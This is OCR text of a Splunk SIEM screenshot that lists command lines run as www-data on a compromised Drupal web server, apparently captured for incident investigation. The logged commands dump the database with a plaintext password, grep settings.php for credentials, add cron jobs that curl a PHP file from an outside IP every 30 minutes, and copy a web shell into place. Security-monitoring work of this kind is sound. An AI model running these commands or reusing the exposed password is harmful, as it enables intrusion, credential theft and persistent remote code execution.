 siem.commensurate.tech/en-US/app/search/search?q=search%20CommandLine%3D"*"%20%7C%20table%20User%20Comma... Incognito (2)
splunk>enterprise Apps Administrator Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
CommandLine="*" | table User CommandLine Last 24 hours
24 events (5/31/25 4:00:00.000 PM to 6/1/25 4:19:27.000 PM) No Event Sampling Job Smart Mode
Events Patterns Statistics (24) Visualization
20 Per Page Format Preview Prev 1 2 Next
User
CommandLine
www-data sh -c mysqldump -u drupal -pcsr3pQfR2rXDrAFkJeheebsMcz67oigas drupaldb &gt; /var/www/www.commensuratetechnology.com/backup.sql 2&gt;&amp;1
www-data sh -c grep -E &quot;username|password|database&quot; /var/www/www.commensuratetechnology.com/sites/default/settings.php 2&gt;&amp;1
www-data sh -c find /var/www/www.commensuratetechnology.com/ -name &quot settings.php&quot; 2&gt;&amp;1
www-data crontab -l
www-data crontab -
www-data sh -c crontab -l | { cat; echo &quot;*/30 * * * * curl -o /var/www/blog.commensuratetechnology.com/functions.php
http://11.0.129.51/functions.php&quot;; } | crontab - 2&gt;&amp;1
www-data crontab -
www-data crontab -l
www-data sh -c crontab -l | { cat; echo &quot;*/30 * * * * curl -o /var/www/www.commensuratetechnology.com/functions.php
http://11.0.129.51/functions.php&quot;; } | crontab - 2&gt;&amp;1
www-data sh -c rm /var/www/blog.commensuratetechnology.com/shell.php 2&gt;&amp;1
www-data sh -c cp /var/www/blog.commensuratetechnology.com/shell.php /var/www/www.commensuratetechnology.com/functions.php 2&gt;&amp;1